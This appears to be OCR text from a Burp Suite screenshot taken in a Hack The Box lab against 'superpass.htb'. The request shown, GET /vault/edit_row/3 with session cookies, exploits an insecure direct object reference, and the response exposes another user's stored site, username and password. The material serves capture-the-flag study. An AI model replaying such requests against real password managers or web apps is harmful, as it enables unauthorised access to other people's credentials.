 Login × Add Password to Vault × Export Vault as CSV × Download CSV × Download TEST × LFI TESTING × Vault Edit Row IDOR × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 GET /vault/edit_row/3 HTTP/1.1
2 Host: superpass.htb
3 HX-Request: true
4 HX-Current-URL: http://superpass.htb/vault
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept: */*
7 Referer: http://superpass.htb/vault
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e4846
35b44b3f13d76ce1f6af818f2501684844daf93217e66ec4af933165f; session=
.eJwtzjkSwjAMAMC_qKawdVnOZzKSLQ-0CakY_k4K-i32A_s68nzC9j6ufMD-mrBBd1MeGYsz
aqvNdXlHxKhhHumFCNlZzDH6kJXaQ5KqCZbFGIrNnFWcRM07uecKbXrjEJ6loKHgXIGDKKbXk
tKJaSRFJRO4I9eZx38D3x_fnS9V.ZAfzhg.VZHMpV20tyZ1KPcd0O0HK6JiBIw
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Connection: close
6 Vary: Cookie
7 Content-Length: 685
8
9 <tr>
10 <td>
11
12 <a hx-post="/vault/update/3"
13 hx-include="closest tr"
14 hx-trigger="click, keydown[key=='Enter'] from:closest tr">
15 <i class="fas fa-save">
</i>
16 </a>
17 <a hx-get="/vault/row/3"
18 hx-trigger="click, keydown[key=='Escape'] from:closest tr">
19 <i class="fas fa-undo">
</i>
20 </a>
21
22 </td>
23 <td>
<input type="text" name="url" placeholder=" site" value="
hackthebox.com" />
</td>
24 <td>
<input type="text" name="username" placeholder=" username" value="
0xdf" />
</td>
25 <td>
<input type="text" name="password" placeholder=" password" value="
762b430d32eea2f12970" />
</td>
26 </tr>
Search... 0 matches
Done